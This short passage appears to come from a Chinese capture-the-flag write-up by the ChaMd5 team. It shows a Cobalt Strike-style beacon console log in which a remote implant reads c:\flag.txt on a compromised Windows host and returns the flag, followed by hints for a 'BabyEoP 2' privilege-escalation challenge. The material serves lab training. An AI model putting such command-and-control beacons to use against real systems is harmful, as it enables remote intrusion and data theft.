 beacon> shell type c:\\flag.txt
[*] Tasked beacon to run: type c:\\flag.txt
[+] host called home, sent: 48 bytes
[+] received output:
sctf{H0lyShit!J@va3ecur17yM4nager}
BabyEoP 2 Hint
##################
1. 试着找找某个奇怪的服务吧
2. 虽然题目在域环境里，但并不需要做任何域渗透
3. flag在administrator用户的桌面上
4. hint也在桌面上哦
5. shell弹不回来？耐心等等吧
ChaMd5安全团队